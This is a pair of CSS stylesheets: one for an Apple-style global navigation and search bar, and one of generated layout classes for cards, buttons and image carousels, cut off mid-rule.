#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_8.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}
</file>
<file: styles.css>
.all-NgKFiLPGRhZtRgi {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.small-prKWLHxo {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.all-LlBIox {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #e1e5ef;
}

.page-qNzHbLweWTIj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
}

.medium-PCifLz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(33vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.wide-FBoblQUnovqzZ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
}

.tooltip-FZwKNayGgFr {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.column-kJOvKywENpMd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #000002;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(43vw/var(--resizer)*100);
}

.inner-PKmWJeHJ {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.headline-YqlKJkgBYyiNV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.userpic-MzxRivq {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.control-gujlzv {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.avatar-ifpdxLr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 108%;
  height: max-content;
  gap: calc(16vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.wrap-oNAHmkOvZhOv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-QzCNUWDhydXCasY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.widget-yGhdqRl {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.row-mhANjxtSkPrcwHmA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.widget-MjXxjkv {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  max-width: 551%;
  gap: calc(25vw/var(--resizer)*100);
  flex-wrap: nowrap;
  width: 100%;
  column-gap: calc(18vw/var(--resizer)*100);
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  padding: 30px 10%;
}

.thumb-BDtfWZOYaW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #000002;
  scroll-snap-align: center;
}

.avatar-TnFCssVuq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #000002;
  scroll-snap-align: center;
}

.headline-CsMCeUTdwD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #000002;
  scroll-snap-align: center;
}

.icon-PCdTZHIqEwGqDtRG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #000002;
  scroll-snap-align: center;
}

.thumbnail-SHrGXExnX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: 80%;
  gap: calc(46vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
  background-color: #e1e5ef;
}

.desc-VZOpQx {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(28vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.headline-TSrOQVcsbrO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.title-RgqHxqkfmMIEHNC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.narrow-wdaJFuzImZC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.inner-LEVVUZKz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.icon-sGLkHHEUpgSHaMGk {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.wrap-GZzbhFS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subtitle-AsESbgxes {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.container-YCBmHmU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(1vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.headline-OFwezzgjwjPwvbT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist1.html;
}

.image-jOpmWLeszz {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.picture-oLEPAU {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.lg-FxngobfOzC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-eyDYMNlZNCZAkd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.small-RsbvXWiSHKwXTZ {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.avatar-SNXPkkkyEm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.heading-gCLqpt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.inner-NbcClteoZF {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.column-WVlfERcG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.narrow-ictCut {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.pic-yJftmB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.subject-valSeUwMKuh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.img-nYckuZZ {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.headline-igokbGzOlaP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.aside-DdGZfWqmoZbWrBG {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.inner-FubxWrmBmDvTBbuc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(24vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.xs-cHkBtMowEcIjlFc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist2.html;
}

.xs-LElaUXUk {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.box-peiXpVRGRSsK {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.col-yDBDuhVQQCnUJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-COBSSFtD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.button-jSpopT {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.avatar-aiMmxjWkJzN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-MxOAGiqQFSShvi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-VYayCuTuzjaU {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.desc-IeerWfRPtJrw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.active-feiREAzYTy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.section-DUguKe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.desc-YrVnEPRKOqTPvf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.large-DvWRYA {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.aside-LaORrl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.widget-gRmYdiJYbzg {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.column-RUCnsTwulF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.tip-ZuKzupBtVoLaVsc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist3.html;
}

.page-rXekMZNO {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(17vw/var(--resizer)*100);
}

.more-NuatsoZOPIprE {
  display: flex;
  position: relative;
  justify-content: wrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(28vw/var(--resizer)*100);
}

.narrow-dlwHNbgfBfB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sm-WTuNHtmVc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.lg-arkWeVAokfctb {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.wrapper-txwlYkBBSlEtyX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xs-nXDWTaFfq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.inner-cMJPBa {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.caption-iQgVlIJiIlSpl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(471vw/var(--resizer)*100);
  max-width: calc(471vw/var(--resizer)*100);
  height: calc(558vw/var(--resizer)*100);
  padding: calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100) calc(29vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #e1e5ef;
  flex: 1;
  border-radius: calc(38vw/var(--resizer)*100);
  border: calc(2vw/var(--resizer)*100) dashed #000002;
}

.holder-iUoEpSVQqUX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.page-vtjcbKnDgdmLIXiJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.all-oEBHKyBFfJajIDf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.img-PRIkvTT {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: center;
}

.wide-cbsdHFhRiBnyiQqt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-EJbnmdMrErdxFg {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #000002;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.xl-wAAaLGYtA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(471vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(26vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.text-pYHOkaEDJPq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 40%;
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: themelist4.html;
}

.picture-yyBhyuWhvCNyfA {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
